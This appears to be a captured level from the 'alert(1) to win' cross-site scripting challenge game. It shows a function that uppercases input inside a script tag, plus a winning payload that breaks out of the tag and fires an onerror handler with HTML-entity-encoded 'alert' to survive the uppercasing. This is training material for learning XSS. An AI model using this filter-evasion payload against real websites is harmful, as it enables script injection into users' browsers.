 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 71
");</script><svg><img src=0 onerror=&#97;&#108;&#101;&#114;&#116(1); />
Output Win!
<script>console.log("");</SCRIPT><SVG><IMG SRC=0 ONERROR=&#97;&#108;&#101;&#114;&#116(1); />")</script>
Rate this level: ★★★★★
Warmup (14)
Adobe (15)
JSON (28)
Markdown
DOM
Callback
Skandia (69)
Template
JSON 2